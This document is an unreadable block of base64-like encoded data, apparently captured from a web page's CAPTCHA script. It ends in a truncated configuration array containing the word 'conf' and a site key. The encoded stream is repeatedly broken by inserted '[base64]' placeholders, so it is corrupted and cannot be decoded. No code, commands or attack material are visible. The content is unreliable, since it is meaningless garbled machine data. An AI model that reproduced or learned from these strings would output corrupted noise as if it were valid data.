ETDo8ODw5F8XglWw6DDpsK5WyfDh0d/w7XDn8KDwpbCicKpVMKMYRhARgkEwowpwpRbw6R4wqPChHvDlnfDuz5yw4HCk04nw4d+clxFwqHCojHDuMKAIDFVAnXDj3DCv8KbNVHCmcO8w5lIDyUAwqs/ZMKpDsOywrRWw7dwWcOkdcKnw41dwrbChH/ChMKmwoMHTsKzw6tmYHLCuGlAI8KvCMOaE8OtQMKxdjTDrCfDkwjDl2PDtRDCh8OAw552wpRWwqPCrMKBw6/[base64]/S8Oge2ktwpzDhwVPwphjQcKlGw0IUsO9w5nDi8KdwrfDiMOUNcO0w48pGcK7w6DDuMO0wqfDmWwnYjDDtmoKwpnCq0PDp24owoImasOgwqXDm8O5w4nCjMKPJnzDhH48w5fDtcO/B8OAw5sxw67DrW3Dhz/Dg1XCkHFJUcOeal/DmmlBw5LDnGIawpJ6w4kSDkLDksOYNsKAdcKjVMOObsKrUsOFGghvI8KMe8ONT2Now4/ChAHCqnDCiDPCqWjDhX9Ew4QwIMOwE3EvwrHDrTdhKB7CsB0Qw7fDly/DrsKqw6fCuWg9w5PCuyYRw57DvcOIwr3CtcKbcFLDg8KKaQJYw5o2w6sawr3Dg0XDrwTDuX8XX8Kfw5FQa8OSwrZzW1DDhsKRbj4nd8Kfw5bDjF7CvyUWV3dlw4TDq8OOccOmwptKwr1zwrA+w5N/[base64]/d0bCuyRMw6nDoXzDtjTDnsKuZB/DvcOEwqXDkcKvw6coXgsSw64AEcO9QcOyP2zCgsKswrfCkMOsFMOawpsEXsOcwr3CrcOpw61+McOXRMKjQDPCncOlwocawrJbwoDDoV/CrcOBw67CgSnDv8K3wpnDscKcP8KiSFRRwq/DmRE7QMK/wpDDiMOaw7nCrMKaC8KZw5XDgsKgJ8OlwrLDo8KbwpXDrTQ5PU9vw6fChAfCjFYFw4QpMz51wrklU8KAwro3wpXClcKHB8O8RiVkRCDCgMOqJ1x5UMKOwrUTfMO7w6vDrFkcXsKPP8O2w5jDmB/DocOvwolYB8OZw4XDiAxwwpTCsMODwpEPKgN4dcO2cyPCiGo6w6UVw5DCjHPCpinCucO7w7tLwo7CpU/CmMKOw7fCoAzDvcKGY8OMw4dXZ17Cr8O2Qx8RwqV6w6HCrMO3w5LDlcOsNMOgwr1EPR7DjMOTDMK9UsO3d8OXwpfClzHCr8K2w6fCuHdBNUxYw4RPSjnDlsKrDSpsG35lw5dZw6rCisO/LDHCusOFEWrDvcOpw4zCnWvCm8K3dsObXcK1wqp/[base64]/[base64]/ByTCkVAnQhzDgndmSMKlKMKBDG/CoWbDrFfDhFLDpjHCmMO9MUZww6jCtcOZG0TCuMKlZ8O5wpBiwrbDs8OwwpXCj8OMw7nCssO+CsK+C0jDjsKcEEYpw4fCnD3ChMKYVcK+woBKw5PCm8Oyw6l/wqfDkz9KOsKDw4JMPgAlTWMSSm1ubMOTw4dQQwbDvlrClgU4OzvCmcO+w6VoSnczwrsGXFhGIQ1mw715w5IRwq0Fwr/CojjDi0nCli7CpSHDtF9iCW0IdXjCpDZNB8OqwrvDrmPDgcKPIMOzH8Oxwp/DqMKOGMODw6V6wrrDmyjDvcK2XSQqJWY1wqQWWBssw78GwrU7WMKEFsOYwpY6ERPCvhHDtQHCp8OEw453XzJBwoDDicKBKcK8AcK0wpfCgMK9ZVASCiDCsWbCqsKSTsOMYsO3DVbCjsKHSMOpdMKHEMKhw4XDhj/DvXgxbsOkwofCtB3DpANLwrTDvsOJw4fCr8OrIGbDhMKPwqw/woHCrMOVw4nCq1rDmMOCw6/[base64]/DgcOCwqzCtMOhSMOZw4/Col/DqW3DthwQw7F9wpHCuGYBwrXDicKrw4PDhg1DMR5WJsONb8KUSsOSScK+SFVjw5dLw7oNw4M+aU3CiBoiZMOSG8OCwpdvwprCssKjOxDCn1Z/w4Y/wqHDhQh8w5JJwo03ChvDqmB3Cnxyw6/ChsOHOsKWbGfCq8O/w4U6w4jDu8Kbc8K7wrYlw5pMBkQqwqRpJ0PCpRrCmCvDsXzDrBnDoWFMw4HCizjDm8O0w5TChwbCo8OPbAB4wpBww5U9wqPDhcOyCDNOwoASwoVYcMKLe8OcdcOSdHdFXsKtMx/[base64]/[base64]/DmcKgwpDDp0zCoGfDpMOaKx/DmyTDmsOjE388w49Gw53Ds8O/w690PTvCocOhGG0gTh0XJ8KswpB0wrg/NnRWwrRXwpHCscKWw4LDrsKBw6xVY8OBwpdHwrDDvcKDw7h7TMKoTQrCh8KVwpFtJcOCw4/CnMOCLsOEw5pQwqtIw7ZAw4fDssKjw6Z5w6/[base64]/[base64]/Coh/[base64]/Cm2Afw6wlCsKHw6wnwqEqbMKNwq3CujTCkyINwrHCqsKROgTClsO0w48secKZNDrClH/Do8OiwobDkD7CqsONVlXClGfDnzU9L8KAw7MWwrQxw407wplfwrErZXJID1xBV8K3w7vDuMKfVnjCnWLCoMOWw5F8wr/CosKxBQDCumJzV8ObPcOqLRnDkSICEMOtcRTClm/Dl3wcwqRCX1bCqw85w69zZnbDqnfDlcKIERzDpkrCoUvDn8O9bmIWFTc9woxhw5Msw7VVNlFnw5/DscKxw5vDs2NIwr4/w47DmMOqw5B3woDDkcO+V0MtwqBTZBpUwoTCilRAL8OPwq7Cgg8Scn/DslY0w6/DlXFLw5fCj8OKVxRjRzzDhBPCqTImNDkDw5Ijwr57GMKYw6vDlMKeG14Qw5wLATrChsOUwqkpwqFnwp/ChHPCosKsNzXCgQJYWMOKWgbDpQkTb8Kzw7g2Bn9oeMOZw4tkG8KoOsOLJXxvLFHCrsO4YcKdf1DCrMODGDfClifDozYcw47DvVgWasOFwo7Do1grXDcuw53DsMO2XScZF8O2LMKPw67CoEXDvsOKE8Ohw45Zw4XCh8KUw6LDmXTDmEPCucOow5/CowzCmVDCt8Ouw6ABw783w7JnfSsFw5/Dh8Kfwok8w6jDr8KsXMKywplpAMOFw59TMWTCvX5/w7V0w4otw4hlwobCp8O1A1jCqn7DljbCqyXDp8KawozCkMOhecOYfcOiOH55woJOw6TCk37DnMOBV8OJw7drwpDCmzxxah/[base64]/DpG0RasO9woVVWWVxVC7DkcK2w4lgQMO/DV3CqGTDmcK2w5hfwqoSwobDvXbDplERwpfCisK1woJnUsKMX8OJFCjCtMK9Fk8bwpdZOxAXEU7Co8KZwpE9ZnxaDcK2woHCnU/DssKmw41mw5towrHDicOIKkQ0RcOPIQ3DpB/DnMOUw6V2NCLCgsOCFjLDlcOww49Mw7Asw5wHHVXDjsKQP8KTR8OhXXx2w6nDqHxgPA7CjFxmdcKrKhV4wq3CpMKtW0/[base64]/woUAw4XCvEd2Xn7CpRXDmcK+w4pAX8OywrwQw5YDw5zDhsKlC2tVwpfCq2sMUcKBOcKvIMKqw4DCjWUqeMO8wo7DrMOwFkN/woHDhMOcw4IbdMOpw7nDrTA0VlPDnTrDl8Odw6gfw4DDvcKfwonDoUXDl03CoFPDjMOLwqgQw6xdW8KPw7JPSiI4e8K/IHJ2JsKzwqxKw5zCijbDu2TDuUjDi8KowrPCoEXDsMKmwoTDs2bDqMOpw6/ChScYw7Yrw6dKw5IVYUUEG8KQw6UMwrrDi8O5woDDqsKvQQnCg8KubgI4Q8KXdMOaTMKKw7VxOMKzwr8HJCTDv8K3wozCl3B/wo3DmHHDtxLCkBcUJDNqwqTCq1nCrsKvccOAwqgoIMKqLcOTwrfCgmVjTjAQBcK+w6pfwrlhw61pw6nDsibCkcK2w4MXw5bCr2YTw6YUbcOAHEfCosKDw77DhxHDgMKuwqfCuAp4woF/w4wMwrl7w50qLcOfXWPDlW7Cn8OgfVTCjMK1wqTCgMO2NA5Sw5jDghtOdCbDlGTDuFEmwoM0wrnDl8OvARpPwoFPQsKDBQ/Dl2wcR8Krw7XClCHCjMK6wpEcRgnCt0d5MF3CinZiw6vCom9Iw7TCisKOTXPCgsOlw7rDszR+CGAcw5hWNkfCqW8owoLDusKzwpXDrQrCgcOvVkTDhX3CoFFjNAdgw7INSsK9LcKDw6vDrQ/[base64]/DjMOIw5zDsh/Cn8KbCGUZFMOvw4jDn1hPwoPCocOGwoPDnsKzOBXClk1qKRlCTEjDrl/Cki3Dulwhwo0/w4nDu8O/ZGIpw5XDq8OIw6QkfQrDgcK1csOTU8OVPcKSwo0/Jlgiw7Zow7LDgV3DlsKacMKGw4DDk8KIw5zDrREgNxtdwpFQFcKTw6IpKRfDvBfCgcOnw5jDs8KXw7bChsKlGUDDqMKawp/[base64]/TsOBwq3DlE0xw4JKcABJwrYQwr0NwrVtFQs0wo3CsyI6Q8KMwqBjw6rDjgTCtBRqe2XDmErCuMOOwphbwpDCngjDncOWwovCqMKKaQpYwqTCqcOcXcOlw7/[base64]/woXDmGUAwpTDicK9b8K4ecOYwoPDhcOVNVjDrsOnM1k2w67CvMOzK8KYI2vDhcKeXzDDv8KQwox8w65vwqvDhcK+TXltIsOHe1/[base64]/DtMOiw68scWHCt8OOTMOSw4B/[base64]/CnS7CklxuO11PUTDDlcOMWsOua13Cp8Oww5NdOS8XI8ORwqwDKFQ/w6AuFsKPwqE9AivCkm7CtsKDw65VTcKZHMODwp3CksKuwogVLsOYcsOBY8Kkw7kiGMO2Qh1kPMK4Lg7Dq8K8w7ANPcOLYT/Dp8KLw5vCsMKNwpw7ZxV3VCYhw57DoHtiw7UOYl7DvSXDp8KuMsOGw4zCqQdBQFjCgGbDgWjDnMOMGsKbw6nDuhjCmQ/Do8ObQnUmZ8OfI8OkWlkFUBZowqnCumFBw5rCvsOOwqAWw7rCo8KRw58/LHhYAsOww7XDpTNmA8O+QhItIwg7w7EPI8KuwrfDugdyNnR1S8OKwqQXwpoywoHCn8Ofw5BdScO9TMO7BgfDgcOhw7BEOsKYBgdDZMOxJAXDnyUdw4EuJsOXNcOgwpdyTicTfMK2ABPDmltwdRbCu2PChSZBQMODw7vCk8KZKylRwoVkwqNYw7UIWTIGw7A2w5HCtn/CnMKJAhc+EcOsZyMKwrV4WEIgCD8YZRgdTsK4T8ODO8O/LDzClTzDhU5cwoYuVhYrwrPDrcK2w53DiMOvcXbDqUR0wr9kw4l/UsKfCAXDs1Emb8O2BsOCw5nDv8KIZylOJsOtAEJ7wo3CjVgoIUNZfkZtbVE7WsK/csOUwpUIKsOuVsOCFMK1LcO4H8OFC8KgKcO4w5gEwoBHccO6w5tIfQwGEkd7O8KDSxphNn9FwqjDlsOnw6lGw4Bxw4AtwqxENg95R3vDj8OFw4M/Rm/[base64]/JiRYHjfDsGEjw6Muwo9DAVJFJknDncOCw4jChFPCq8O6FyLCnz7CgcKEMsKWI0nCo8OnDMKqwoxbJl9SF8OkwrQvw4rCugZmwpTDsMKALMKxwocuw5sCFcOTE0DCt8KYO8K1Gj90wrjCg8OYBcKYw7AJwqp0Shh/w7TDhC4dfMKDA8OyRysDwp0Kw47CrcK9KcONw6AfJsOndsOfZhZgw5zCn8KSWMKXHcK3VcOVfMONYMKsOV0AI8KkwqEow5/[base64]/CuwweEsO7ScOBDsK+wqkWMAzCnsOAw4bChsKww73CtDjCsS7DiADDv0/CgRjCn8Obw5XDr2DDhj9jcMK1w7LChBrCsWnDt0Ujw4AEwqbCosKyw6jDqTQGD8Oqw6zDvcKlYMOZwqXDrcKVw6/Cvyldwoplwoxowr1+wovCti9EwoNtI3TDmcOdUxnCn13Dm8O7LcOUw5ZBw69FIcOEwoPCh8O7GXvDq2UeR3jDlBhaw6M3w7rDqjURDGPDnmQhDcO+b0g0woRJHDctwqfDgMOwWXhmwr0Jwp5Ew6N1P8K2D8KEw7jDmcKdw6nCt8Otw6cUw53ChlITwr7Dih/DpMOVG0vDkEvDk8OxLsOwCx4dw5YowpFTAU/CtwIiwqgqw6czKlQLVMOrHsKVUcOCTMKgw6pvw77DjsK5J0DDkDtOwo9SEMO6w5LCh25LVzfCoCTDh0Zlw7PCigsPMcOZIj7CmWHCrB9PWSvDg8OTw5QEVMKfG8O5w5F9wpxIwpM2Ajhpwp/Dk8OiwrHCu3YYwpXCs3BRFRFReMOmwpfDuTjCjRcaw63Ctx83Gn8sX8K6S3HClcOFwoTDlsKFZ1TCoDRvGsK1wqciHVrDqMKiwox9eE50SMOsw5rDkgbDpcOsw70kSh/ChUhJwrBNwrZfWcOLMhDDjXrDkMOMwrwfw6oHHR7DmcKwYCrDmcOGw6PCnsKKeilvL8ORwq/[base64]/w7XCmTkowrXDkMKFw7DDusOmNT5yUMK5wqPCusOufiDCvMOhw7LCg3fCpMOwwp3CgcKswqgWLzHCv8KBBcO5U2DCosKEwpnCkRAvwpnDqQsIwqjClig6wq/Cv8KtwopWw7QIwq3Di8KzZcOhwp/DsjZnw4osw6t8w5vCqsKTw7g/w5dHAsOIOyTDgX/DvcOfw7o5w61Ew6M6w7c0cAhTMMK2GMKdwqoJK0bDlR7ChMOQCXsdNMKcI3FAw6Unw4HDh8OHw6zDjsKIJMKsKcKIXWPCmsKKKcKBw6HCiMO9BcO0wpnCmlnDu2rCuQPDqhYOJcKrEsKhcyHCm8KnZFoJw6jCvTDDlEExwovCpsK4w4Y9wq/CmMOTHcKYFMKFMMOEwpMNPCzCjX9bYCLCs8O9Uj0CBsKBwqsewpI3acOcw5pvw5ECwqMJdcOiIcK+w5c+SA5Gw7tqwpHCm8OaTcOfRzvCmsOEw4N9w5XDn8KjZsOOw6vDh8Oxwp4Gw57CusOiImfDgUAPwonDp8Opd3ZjWcOKLxHDv8Kmwox6w7DClsO/[base64]/CinFww7YTwr3CmsKsw4JRe07CowTCiyABw6TDjBMkw6LDnXdNw5LCm09nwpXCmSkaw7FUw4VYw7oMw7F0wrE0L8Kkw6/[base64]/CucK5dyrClW7CuMKow5bCscO9bMO/w4gMwqfCiMKxLmoLfjhUJ8KFwqrCi0HDmF3CoxkwwoAuwobCicO+B8K/[base64]/RkFnT8OnUMKMw7nCssKrw4sITMKlQMKOFDBzC8KQw7TDlUfDlBvCmmfCqXpCM8KmXMOsw7h3w5IDwrNHNC/CisO9R03DvMO3bcKCw6YSw79jVsOTw7rCksO8w5HDjDXDqMKkw7TCk8KOY1nChn4STsOtwozCl8KUwrAqU1gPIRrDqHlhwpLCrnQiw5bCr8OSw4PCocOgwo/DlEzDrMOWwqXDvnXCvUXDk8KvBi0KwqlvTHvDucOZw4vCs1/Dm2DDvsOFHAlNwq80w4M0TAwmXVAUVRFdJ8KvOMK5KMKbwpDCtQnCvMONwq9SSEBrYUTDjkMxw6LCscOiw5fCtmpfwqvDtjNgw6fChg4rw7I9dcKCwp1zJ8K/wqwfaR86w6TDkGtyJUkhf8Kvw7dmaC02MMK1UjjDg8KHIHnCicKLPsOvJ27DhcKjw51eNMKdw4xGwqLDrm5Fw7HCol7DrmLCncKMw5HCgXU6LMOFwp1XfTXCocKIJVIrw6UwDcOsdR1HEcOYwo9NB8O1w53DowzCisKewoI7wrxcCMO2w7UPUFg5RBJ/w48jfBbDoWEEw47DncKwV3txf8KwCcKFOQlRwrPCqFF5bxRuHcOXwqjDvQkmwoZPw6B5NFTDiVrCncK1KcKswrDCjMOBwr/DtcOaKRXClsOoEATCk8K/w7RKw47DvcOgwpd+UsKwwqZkwo13wpvDqEB6w583GsKywp5UBsKcw5vCp8ODwoU/wrrDrMKUVcKkw5oLwrvCqyleEMOlw59rw7jDtyLDkGHCtGdPwrNJZCvCsXzDtlsbwpLDh8OnUChEw6BaCE/Ct8OVw6TCqELDhGbDrW7DrMOnwqESwqNNw5HDs1TCicOSI8ODw5ARZ3hrw6Ebw6IKUUhwOsKpw6xnwo/DgAc4woXCoEjCoXfCokdowq3Dv8Onw4TCpFRhwox6w4gyMcObwrzDkMKBwqTCocO/L2Vcw6DDocKQXGrDv8Olw6RQw7nDtsKdwpJ4fE7Ci8KtGwTDu8KVwqhKKh13wqIVJcOXw5rDisOKCVJvwpxQdsKkwqZVNntGw7xdNFTDlsK3OBbDiFd3e8OvworDtcOYw5vDmMOowrxLw5fDisKTwpF/w5bDo8OHw5vCo8OJdgg4w4rCoMO+w4zDmwwJJyNmw5rCnsOxQU7Ct1rDtsOwFiXCv8OyP8KBw77Dk8KMw7HCjMOJw55fw4EFw7R7w7zDpg7CpDHCtinCr8K1w6zClCVRw7EeS8KbJMOPOcOowrjDhMKCLMKNw7JQPXsnBcKlH8KRw7kZw6YcTsO/wqNYawlqwo19A8Oxw6oSwoTDlRxRXEDCpsO3w6vCscKhWQrDm8K1w4kTwpV4w69kNcKlZkN6ecOGMMKBG8KEMhTCqjUOw47Dn2k5w491wq4fw73CtFN4PcOmwqnDv1c5woHCiUHCkcKfDXDDmsOoFkdmX1IPAsOQwpTDq3/CocO3w5LDo2TDqsOiVzXDhg5XwoM/w7BtwrLCpsKTwoURN8KFXjfChzLCpg/Cmx/DgUUdw6rDv8KzFxY4w6wBRMOTwoA5fMO0YHl5TMOpFMOaSMOTwr/CjGTCiAsbIcOPFivCjsKBwp7DoktmwpVgEsOwPsOAw6fDoy9zw4rDqXtYw6DCscKvwqDDu8KgwoXCgk/Dgh5Yw4rDjQDCvMKXMEkew4/[base64]/DjcKtwoxxwq7CosOrwrrDlBrDlsKFw5rCrw8fwqLCuVfDtMKHG1RKLDDDqsO/cw/DscKUwpsOw4vCk0UPw49Tw67CilLDpsO5w6HCicOEHsORWMOmKcOdPMKYw4RNasOHw4TDnnRiUsOEbsOdZsOIPMKTAwvDucKZwrwqfD3Cjj/DsMOMw4zCmzEwwppSwpvDpjnCml56worDoMK2w57Cg1t0w5teCcOqH8ONwosHQcKSMHUew5bCgl/DucKKwpEYG8KlLXhkwogxwppULhTDhQAUw7g4w4xvw7fCr2DCpXJOw5DDiQN5MXXCiGx4wqvCmRTDmEbDiMKQa2Qrw4vChT/[base64]/[base64]/CpsKDw6lYw5fCo8OCRX0HwoTDjsKVw6t5IMOXwqlHwoXDisKPwoUiw5EJw77ChMOQLhjDpiTDqsOQPkoNw4NJIzfDq8OvAcKPw7FXw60cw6/DscKVw7lgwonCg8KfwrXCsUclbwfCrMOPwrPDj0t/w4AtwrrClXpKwp7Cl2/[base64]/O8Oaw4DClcKGwp9LaMKFWcOEw55Lw4DDm8K+M1fDgzk4wo9ICUIsw6jDkjDDssOqOnA1wrsYTwvDnMOowpnDmMOzwqbDgMO+w7LDtwhKwrfCgnLCocKKw5cZWAfDvsOvwrXCnsKIwqxowojDrQMIUFDDhhbCv20hc2bDvSQDwq3CtgIXBMOqAGF7JsKCwoXDrcOlw6/Dg3E6QcKyLsKXPMOHw70SIMKDHMKXwo7DjADCj8O4wox+wr/Clj1ZJkvCh8O3wqkkFiMLw4Fgw60JZ8K7w6PCp048w7s8MAbDuMKOw4NLw4DDnMKKHsKRayofDX99UMOcwqDCiMKxWR1iw6QZw7HDrsOzw5dzw7jDrjp6w47CrgjDmUvCt8K7woIJwrzCn8OGwooAw5nDv8KZw67DhcOaccOsD07DsUkNwq/CisKDwoNAw6XDhMOpw5Y7AXrDi8Kiw5cFwod4woTCri9Hw6A8wr7DrkR/wrYEKEPCssKVw5xOH1ENwovCpMOLEkx1EMKew7M3w7pANS5hbsKLwoc5PQROYzEWwp9aWsOkw4RvwoAUw7fCrsKHw6ZbZMKtQkLDqsOTw7HClMKzw4MVJcONdsOpw6jCpE9GNcKCw57DtMKjwqlfwq7DsT1JZcKpWhJTL8O/wp8hDMK+BcOKFF7DpkNCPMOrTyPChcKpOTDDtMK2w4PDtsKyRMOQwonDgWfCmsO0w7nCkR/CkxLDjcO4LMKpwpodEDMJwoJJVkYDw4jCvcOPw7jCjMKOw4PDs8KMwpEMZsKmwp/DlMO9w5YsECXCgylrEX8Gwpw6w5xMwofCi3rDgyEzFgbDo8O9cVDDkR3DjcOvTSjCmcK0wrbCl8KIZBprKk8vO8OKwpFRNEbCnSF2w7fDhhoKw4F/w4fDpcO6IcKkw7/Dm8K7X3zDm8OMWsKjwoFmw7XDncKsPk/DvU8kwoLDs3oLasKNa08ww5HDjsOcwo/Di8K4OCnCvht0dsOsVMKaN8KFw4hBWG/DlMOsw6rCvcObwpvCjsK8w5YBEsO9wqXDtMOcQybDpcKgfsOXw5BbwpjCmcKNwrAmNsOxQ8O4w6IOwrbCgcK1ZHbDn8KMw7nDu1ZfwokYSsKqwpFHZl/DqMK/CUB8w6rCkW5hwrLDo03Clw7DqxvCsT1vwqbDpMKEwpfDrsOdwr4eWcOFTsOoZcK0P17CqMKECSVGwoTDnVdwwoMZLQldI1Akw4DCkcOiwpLCocKtwoh+w5UObRMawqpGWSrCu8OBw5jDg8K/w7XDkBTDr10Kw67CuMOcJcOpZwLDmXvDg2nCj8KpWBwpem/DhHXDr8K0woRHYwpWw5zDrhQUN1nChS/Di15UTijCvsO5dMOLRE1PwogyP8KMw5cMUWIUT8OGw4TChcKsVwFQw7rCp8Kwe31WUcK6IMKWQjnCsTQcwofDi8OYw4kpA1XDhMKtBsKmJVbCqSLDksKQbjxaOSXDocKGw6kbw58/ZsOTCcObwqbDgMKre2MVw6M2UMOCLMKPw5/CnmNYFcK7wr1XOhlcOsOFwp7Dn2/DkMOUwr7DscK/[base64]/[base64]/DoMKgw4JhLmADw7XCtcK3w43CpsKrOgcsw5VXwr10KQR8YMKtRx7DvMOLw7DDo8KCwobCk8Omwo/CvSnCssOUDnzCv3hMEE5HwqHDg8O/I8KZW8KwIXnDt8OWw5AUdsK/JWZzTMKLVsKBYivCq0zDsMOuwqXDmMOpeMO6wpvDvMKfwq3DuxcfwqEzw7w3YC0mb1l0wqfDrCPCrnjCuxLDum/DrmbCrBLDs8OMw74KL0zCvF1iHMO+woIZwo/[base64]/wrF7C8KHX8Kgw5Y4Q1nDhVzCiVbClcOJezlQSRI7w5vCq01oAcKywpB8wpYVwpDDnG/DhcOoMcKqV8KJOcOwwro+wqApKGM+HH97wpM4w54Cw7EfTRzDg8KGL8Oiw4pyw5vClsK1w4HCn05owqDCpsKTJsKgwo/CgMK9LVrCkXjDlMKEwr/CocOLMsKIBwjCrsO+wobDhDjDhsO5aBzDo8KNekhiw4oXw6jDiGbDvGbDlsOtw5sfHVfDi1/DrMKAOsOfVMOjScO2ShXDrWdHwo1GfMOiHgN4fi9iworChcOHH2vDncOQw4TDksOSQwc1XTzDlMOtXsO/RCEeWE5OwoHCnTd1w7DDh8OsBggGw4nCtcK1woA3w5AAw7rClURow44MFTdrw5HDi8KEw4/[base64]/w7HCnMK9wpIew4JvFsO8w5zDicKrQ1TCmDZXw7bDnVJdw7AQWMOyEMKaEAMRwpVNe8OCwp7CisKhE8OResK9wqFpRGvCtsODA8KrRcKOFVY3wqJtwqk/[base64]/[base64]/w67DkMOVbDfCsGrDrFs3wokjVEloBhrDtF3Ct8OdLRplwpY6woJuw67DjcKAw7ICLsKKw5ZWwrsVwp3CpwvCoVXCicKuw53Dl3DChcOIwr7CtDTDiMOXEsOlAi7CuGnChEXDlMKXCQBEwpfDksOnw6hHTTRAwpDCqk/Dn8KAXgzCicOewqrCnsK9wq/CjMKLwroQwrnCjGHClnLCq0XCrsO9NhfCkcKoW8OuE8O4K28wwoHCmE3DhygIw4zCl8OjwoRSMcO+EC5/XcK9w5o1w6fCpcOZA8KrWhRnw7/Dg23DqAoAIT/DnsOkwop6w7hwwqvCgWvCmcK6ZsOGw7sVJ8OZBcKqw7zDo1Y+PsO/UkPCoVDDsDI6csOzw6nDtFFyeMKDw7wUKMOZHxXCvcKON8K6TsOkDgvCoMOmDsOhFWYtYWTDhcK3f8KYwpFvNGhzw4AuWMK+w4LDksOpL8KFwqN7cV3Dim/[base64]/Ck8KiwoZqwrrDpcOfHDkzGxt4w6hQTHlNw4sXw6goRnXCn8Ozw7tvwo16Rz7CmcO8RgDCnxoDwrHChMO6Vi/DoQEjwq7DocKEw7TDnMKRwokTwoZTRxckAcODw5/CuDzCgGtDfSzDu8OrfcO+wqPDkMKswrfCrcKGw5PCpFBYwoZ7MMK0RMO4w5rChnkowoAiSMO0OsOHw5PCmsOlwo1bG8OUwqQ9GMKKISRLw4jCo8ODwo7Cig87UmhrUcKIwpHDpThsw7oZUcK1wqJtRsOyw47DvGJqwpgdwrVdw5ohwp/CmmDCjsK8GV/CpE/Ds8OBPWzCmcKaNTXCtcOqZmAIwovCiHvDs8O+dMKdBTPCicKVwqXDksK8wobDpnAYazx6YsKtR3V3w6ZoRsOsw4B4LVs4wpjCqyxSLC4uwq/DhsOtFsKhw6NMw6Mrw5Qvw6XChy90JigLHB5cO0PDo8OFVCsqA1zDsW3DlivDh8OWP21VOUALesKYwobDhGR4ECUfw6DClsOxOsOEw54LY8OlM0MMOFLDvsKnCzbCqyJkScKtw5zCncKqC8OeIcOSCSXDlsOAwr/DuBLDvlxPYcKPwoHDucO8w5BJwpsAw7bCpmHDqi1+CMOXw5rCscKuCgVkT8KAw6VNwobDkXnChcKlY2kRwoU8wo5ua8KiSyQwQsO+dcOPwqbCmRFEwr1Hwq/Dr0Ucw4YPw4HDo8KVV8KBw7bCrglOw6tXFTM5w7fDjcKiw6bDiMK/DEzDqEfCsMKbQCIIN1nDo8OYP8OEc0pvHC4sCGHDmsO4A1o1CQkrw7nDqHjCvsKyw5RGw6bCuW0Swog9wqpZSHbDj8OBA8O/wqLCmMKKVsOhScOZAD5OBABeJCNRwo3CmGnCsH0pHiHDv8K4M2fDlsKDREvCvxguZsKkURfDpcKtwqTDr246VcKzXcOUwq0UwpXCrsOuJBEGwr3Ct8OswoFwNh/DjMOzw4tzw67CnsORfsOOURlzwqjCvcKNw49VwrDCpHjDpT8Yc8KWwoo+IWIgPMK0W8OKwpLDpcKpw7nCoMKRw5hywr/Ct8OEOcOlIMOpYgDCjMOTwrxcwpckwrw6TS7Cky7Clg9WJsOiPCvDgMKGM8OEWWbDgMKePsOrewfDpsKmZV3CrhHCrMK/GMKcHWzDg8KIXjAgNEUiV8OMMXgxw6hOBsKvw6RawovClFsSwq7CqsOUw57Dt8KSEsKAdy83PAwORiLDqMO4ZUtPUMKwd0DCi8KNw7/DrEgMw5LCj8O+TiRdwrQka8OPSMKHeG7CksKew7tuEm3Dh8KUb8KEwoxgwrPDghrDpjjDhhAMw6cjw7LCicOCwpY0cyvDnsO5w5TDoBItwrnDvMKzJsObw6vCv0vDnMK5w4rCrMK/w7/DjsOewq3Dqw3Dk8Oywr1XZThtwqfCt8OQw4zDjAoiZTjCpGBKYsK/[base64]/Drg7CvUbCt0VNMsOywrgAdDwuE8Kswpocw4rChcOiw7wtwp3DoilhwqDCiFbCn8KNwq1aRWLCuGnDuXPCpETDi8OIwrZpwpTCtiZlX8KyQy/DrisuPy7DqD7DoMO5w6bCusKSwpXDmQ/CgnszWsOqwq7DmMO2RMK0w711woDDi8KQwrZ/wrs/w4Z0AsOSwp9LVMOZwo80w7lwYsK1w5xOw5jDmnNnwofDpcKLL3DCkRRvKBDCvMOjfMO1w6XCrMOBwpIBOizDvMOsw7TDisKkf8KAcmnCrVdjw5lAw6rDlMKpw5XCssKkYcKaw5kswrUBw5fDvcOFQ34yXXFww5VpwqQAw7LCvMKgw5fDpzjDjFbCscK/[base64]/Dm3RSwp7Dr8KPVsOJw7rCtMOuw4LCrxAFw6PCtDwUwqNfwqhLw5XCsMO0NWLDjlh5WHUqYiVtbcObwpkNJMOww7hOw7PDo8KnMsKKwrI0PxodwqJvJhEJw6ASN8OwPxluwrDDtcOkwqYBCMOkecOOw6jCjsKcwqFSwo/DkcKoJ8KGwr3DhUjCpihXLMKELT3Cm1zClkwKRnbCtsK/woQTw5h6UcOdCwPCrsOxw43DvsOdTUrDi8OYwoZAwr5yF1FIBcO5PSY8wrbCv8OZZTNmViMGG8KFacKrBQvCqEEoW8KPEMOdQGNlw5rDm8KXQMOgw6B8KVnDh2RjeEPDqMOMw7vDliPCn1vDi0/[base64]/DvBHDj8Kgw5R6EMKQw5RHw5g7wqFNw68Jw6MMw63DjsKcF1HDiHdfw5Zrw6LCunPCjlRew5UZwqggw7JzwqLDpQl+NsKMZcKsw7vCo8OpwrZQwr/Cv8O6wpXDvV0sw78Ow4XDqSzCmEDDl0TChl7CksOww5nDrsOSSV5twqoNwo3DqGDCqsK4wp/DvBtAI33DrsOESHceBMK7OB82w4LCuDnCv8OaTCnDu8OjK8ORw43Cl8Ohw4HDpcK+wq7CuXdCwqAqf8Kpw4oQwoF6wp/CujbDj8OfUCPCq8OMfS7DgMOQU0B1JsOuZcKVw5HCrMOxw73DunoyJA3DnMOmwqY5w4jDvn/DpMOsw4vDoMKuwrQUw7vCvcKxHBXCiiN8LWLDlCAfwolXMFHCoGjCgcK+TQfDlsK/[base64]/w6R/w7HCtDvDhsKVPsO3wo7Dt8OZwq3CrBBMw6rDoF9zw5nCq8KDwo3Cm1l1woDCo2nDvcKILMKjwpfCn0wYwoVGeX/CqsOewqgfwqVKCGxww4DDq0BzwpQkwovDtSgBJhpBw5MFwovCtkEKw6t5w4TDrUrDscObFcKyw6fDqMKPOsOUw4oBX8KOwr0Qwowww6LDi8KZWnw2wq/[base64]/[base64]/CiMOnKcKLJTddWcKmOxE2T37Cu8OFw78pwrvDqV/[base64]/wowmw4BoPsOmw7jDr3nDtMOXw57Ds8K0w5lKOsKFwpIpw6Iew5sAf8KFfcORw7nCmcKZwq3DgSbCgsObw4HDgcKSw4ZZXkoywrvCnWjDg8KFWlBkYsOvayFIw7zDpMOxw4HClhF2woIew75xwp/DusKCBVELw5jDsMKvQMONw7QdegTDusKyDwEwwrF3XMKrw6DDnT/[base64]/CqW3ChU/[base64]/DgMKcw75LwpBxWADCmXVvw4/[base64]/CtsKBfR4UwosSEsOaCEbDi8K4d0dkw6rCgMOCfXNe\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,n